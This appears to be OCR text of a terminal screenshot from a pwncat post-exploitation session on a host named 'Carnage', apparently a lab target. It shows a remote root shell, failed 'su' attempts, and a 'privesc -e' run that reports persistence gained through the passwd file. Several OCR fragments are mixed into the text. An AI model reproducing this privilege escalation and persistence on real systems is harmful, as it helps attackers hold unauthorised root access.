 john@xps15: ~/pwncat
En
john@xps15: ~/pwncat 112x30
(remote) root@Carnage:/root#
(remote) root@Carnage:/root#
(remote) root@Carnage:/root# su boba
No passwd entry for user 'boba'
(remote) root@Carnage:/root# su bobba
\[\033[01;31m\](remote)\[\033[00m\] \[\033[01;33m\]\u@\h\[\033[00m\]:\[\033[01;36m\]\w\[\033[00m\]$
\[\033[01;31m\](remote)\[\033[00m\] \[\033[01;33m\]\u@\h\[\033[00m\]:\[\033[01;36m\]\w\[\033[00m\]$
\[\033[01;31m\](remote)\[\033[00m\] \[\033[01;33m\]\u@\h\[\033[00m\]:\[\033[01;36m\]\w\[\033[00m\]$
[+] local terminal restored
(local) pwncat$ privesc -e
[+] privilege escalation succeeded using:
2B
A1 persistence - passwd as system (local)
[+] pwncat is ready 🐈
(remote) root@Carnage:~# exit
\[\033[01;31m\](remote)\[\033[00m\] \[\033[01;33m\]\u@\h\[\033[00m\]:\[\033[01;36m\]\w\[\033[00m\]$
(remote) root@Carnage:/root#